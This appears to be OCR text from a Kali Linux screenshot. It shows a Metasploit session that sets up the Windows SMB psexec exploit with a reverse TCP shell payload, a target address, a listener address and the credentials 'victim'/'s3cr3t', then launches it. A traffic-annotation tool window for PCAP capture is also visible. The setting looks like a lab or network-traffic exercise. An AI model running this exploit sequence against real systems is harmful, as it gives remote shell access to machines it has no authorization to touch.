 [Agent Bu...
[kali@kali...
Shell No. 1
Traffic An...
New Proj...
kali@kali:...
[builder_g...
06:13 AM
Trash
hello.txt
kali@kali: ~
File Actions Edit View Help
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion
Metasploit tip: After running db_nmap, be su
hosts and services
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST
RHOST => 192.168.1.100
msf5 exploit(windows/smb/psexec) > set PAYLO
PAYLOAD => windows/shell/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST
LHOST => 10.0.2.15
msf5 exploit(windows/smb/psexec) > set LPORT
LPORT => 4444
msf5 exploit(windows/smb/psexec) > set SMBUS
SMBUSER => victim
msf5 exploit(windows/smb/psexec) > set SMBPA
SMBPASS => s3cr3t
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.15
[*] 192.168.1.100:445 - Connecting to the se
^Z
[2]+ Stopped msfconsole
kali@kali:~$
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
Traffic Annotation Workflow
File
Configuration
Projects
test3
PROJECT INFO
ct Name: test3
ct Path: /home/kali/eceld-netsys/ProjectData/test3 View
ta/test3/PCAP/AnnotatedPCAP.pcapng View
Cancel
agent
script.exp